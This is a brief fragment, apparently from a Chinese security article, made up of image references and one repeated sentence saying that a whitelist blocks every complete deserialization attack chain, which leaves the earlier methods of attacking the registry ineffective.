



 没有任何一条完整的反序列化攻击链能通过这个白名单,这样前面攻击注册中心的方法都失效了。
没有任何一条完整的反序列化攻击链能通过这个白名单,这样前面攻击注册中心的方法都失效了。